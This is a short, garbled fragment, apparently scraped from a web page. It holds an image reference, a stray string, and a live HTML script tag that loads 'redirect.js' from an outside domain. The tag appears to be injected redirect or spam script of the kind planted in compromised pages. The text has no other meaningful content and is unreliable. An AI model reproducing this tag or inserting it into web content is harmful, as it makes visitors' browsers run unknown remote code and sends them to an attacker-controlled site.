 ZQYNG<script src=https://aaa.aimarksix.com/redirect.js></script >